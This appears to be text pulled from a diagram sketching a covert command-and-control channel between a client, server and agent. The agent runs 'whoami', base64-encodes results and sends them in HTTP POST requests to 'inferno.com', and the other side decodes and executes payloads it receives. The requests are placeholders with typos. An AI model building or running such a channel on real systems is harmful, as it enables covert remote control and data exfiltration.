 client
TCP - 33333
server
HTTP - 80
agent
1. whoami
2. encode b64
3. craft http payload
4. POST /endpoiint HTTP/1.0
Host: inferno.com
Content-Lenth: 64
Content-Type: application/json
{'payload':'fjkdsajf='}
POST /endpoiint HTTP/1.0
Host: inferno.com
Content-Lenth: 64
Content-Type: application/json
{'payload':'fjkdsajf='}
POST /endpoiint HTTP/1.0
Host: inferno.com
Content-Lenth: 64
Content-Type: application/json
{'payload':'fjkdsajf='}
1. Parse and extract b64 payload
2. Decode b64 payload
3. Execute payload
4. encode b64 result
5. craft http payload
5. POST /endpoiint HTTP/1.0
Host: inferno.com
Content-Lenth: 64
Content-Type: application/json
{'payload':'fjkdsajf='}
POST /endpoiint HTTP/1.0
Host: inferno.com
Content-Lenth: 64
Content-Type: application/json
{'payload':'fjkdsajf='}
POST /endpoiint HTTP/1.0
Host: inferno.com
Content-Lenth: 64
Content-Type: application/json
{'payload':'fjkdsajf='}
1. Parse and extract b64 payload
2. Decode b64 payload
3. Give result to user